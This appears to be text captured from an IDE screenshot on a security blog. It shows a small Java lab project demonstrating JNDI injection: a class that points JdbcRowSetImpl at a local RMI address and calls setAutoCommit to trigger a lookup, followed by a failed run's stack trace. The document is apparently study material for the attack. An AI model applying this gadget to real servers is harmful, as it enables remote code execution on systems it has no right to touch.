 out
src
JNDIInject
BcelEvil
Client
Clinet_2
ExecTest
Server
JDNITest.iml
External Libraries
Scratches and Consoles
3
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class Clinet_2 {
7 public static void main(String[] args)throws Exception {
8 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
9 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
10 JdbcRowSetImpl_inc.setAutoCommit(true);
11 }
12 }
Clinet_2
Run: Clinet_2 × Client × Server ×
/opt/jdk1.8.0_181/bin/java ...
Exception in thread "main" java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at JNDIInject.Clinet_2.main(Clinet_2.java:10)
Process finished with exit code 1
AaronLuo's Blog from blog.bk3.info